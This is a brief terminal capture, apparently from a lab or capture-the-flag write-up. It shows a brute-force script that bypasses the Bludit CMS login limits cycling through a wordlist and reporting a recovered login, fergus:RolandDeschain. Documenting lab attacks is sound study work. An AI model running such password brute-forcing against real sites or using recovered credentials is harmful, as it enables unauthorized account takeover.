 root@kali:~/Bludit-auth-BF-bypass# python3 exploit1.py
[*] Trying: the
[*] Trying: Load
[*] Trying: Plugins
[*] Trying: and
[*] Trying: for
[*] Trying: Include
[*] Trying: Site
[*] Trying: Page
[*] Trying: has
[*] Trying: RolandDeschain
SUCCESS: Password found!
Use fergus:RolandDeschain to login.
root@kali:~/Bludit-auth-BF-bypass#